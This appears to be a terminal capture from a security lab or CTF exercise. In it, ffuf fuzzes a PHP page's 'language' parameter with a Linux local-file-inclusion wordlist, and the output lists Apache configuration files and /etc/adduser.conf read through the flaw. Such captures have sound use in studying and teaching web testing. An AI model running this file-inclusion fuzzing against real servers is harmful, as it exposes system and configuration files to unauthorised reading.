 ┌──(root㉿kali)-[/tmp]
└─# ffuf -w ./LFI-WordList-Linux:FUZZ -u 'http://134.209.28.38:30804/index.php?language=FUZZ' -fs 2660,2286
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1 Kali Exclusive <3
________________________________________________
 :: Method           : GET
 :: URL              : http://134.209.28.38:30804/index.php?language=FUZZ
 :: Wordlist         : FUZZ: ./LFI-WordList-Linux
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response size: 2660,2286
________________________________________________
/etc/apache2/mods-available/proxy.conf [Status: 200, Size: 3108, Words: 757, Lines: 91]
/etc/apache2/mods-enabled/alias.conf [Status: 200, Size: 3129, Words: 748, Lines: 88]
/etc/apache2/envvars    [Status: 200, Size: 4068, Words: 823, Lines: 111]
/etc/apache2/ports.conf [Status: 200, Size: 2606, Words: 669, Lines: 79]
/etc/apache2/mods-available/setenvif.conf [Status: 200, Size: 3566, Words: 746, Lines: 96]
/etc/apache2/mods-available/ssl.conf [Status: 200, Size: 5396, Words: 1064, Lines: 149]
/etc/apache2/mods-enabled/negotiation.conf [Status: 200, Size: 3010, Words: 742, Lines: 84]
/etc/adduser.conf       [Status: 200, Size: 5314, Words: 1035, Lines: 152]
/etc/apache2/mods-available/mime.conf [Status: 200, Size: 9962, Words: 1576, Lines: 315]
/etc/apache2/mods-available/deflate.conf [Status: 200, Size: 2681, Words: 656, Lines: 74]
/etc/apache2/mods-enabled/deflate.conf [Status: 200, Size: 2681, Words: 656, Lines: 74]